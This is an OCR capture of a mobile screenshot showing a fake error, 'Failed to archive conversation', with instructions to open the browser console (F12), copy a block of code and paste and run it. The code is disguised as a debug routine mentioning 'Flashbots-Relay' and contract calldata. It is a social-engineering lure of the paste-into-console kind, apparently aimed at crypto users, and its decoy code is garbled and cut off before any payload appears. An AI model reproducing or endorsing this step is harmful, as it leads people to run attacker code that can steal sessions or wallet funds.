
Identification of
Failed to archive
conversation:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: z80ykpgvfb8

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to archive conv
ersation: (Hash: 0x63f824ec)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"HMAC",hash:"SHA-512"},true,["e
ncrypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(1
7)}, _0xBlock, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse